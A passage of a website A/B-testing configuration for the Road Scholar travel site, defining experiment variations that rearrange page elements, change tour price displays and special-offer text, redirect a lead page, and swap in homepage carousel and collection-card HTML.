"dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" 